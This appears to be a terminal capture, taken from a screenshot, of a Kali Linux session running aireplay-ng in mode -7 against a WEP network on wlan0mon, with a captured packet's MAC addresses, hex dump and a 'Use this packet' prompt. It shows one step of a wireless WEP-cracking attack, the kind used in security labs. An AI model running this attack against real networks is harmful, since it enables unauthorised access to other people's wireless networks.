 root@kali: ~
root@kali:~# aireplay-ng -7 -h 00:C0:CA:96:C1:B6 -D wlan0mon
Read 100 packets...
Size: 114, FromDS: 0, ToDS: 1 (WEP)
BSSID  =  00:18:E7:EA:28:87
Dest. MAC  =  00:18:E7:EA:28:87
Source MAC  =  00:04:4B:59:10:88
0x0000:  8841 2c00 0018 e7ea 2887 0004 4b59 1088  .A,.....(...KY..
0x0010:  0018 e7ea 2887 b0c6 0000 fe3f ca00 7e12  ....(......?..~.
0x0020:  d98f a200 26b2 1abd a621 7ba3 b501 7e77  ....&....!{...~w
0x0030:  a8ab eb93 7e44 87d4 8fca c612 d2d0 bc16  ....~D..........
0x0040:  2f65 80e2 5e0e 2dbc c648 78f3 1c57 ed4f  /e..^.-..Hx..W.O
0x0050:  f6e9 fe9b 3ff6 2a46 fa24 0522 1a8c 47bd  ....?.*F.$."..G.
0x0060:  e5c4 6b6b 0e0b f342 f42e bf61 3802 2a60  ..kk...B...a8.*`
0x0070:  1554                                     .T
Use this packet ? y
root@kali: ~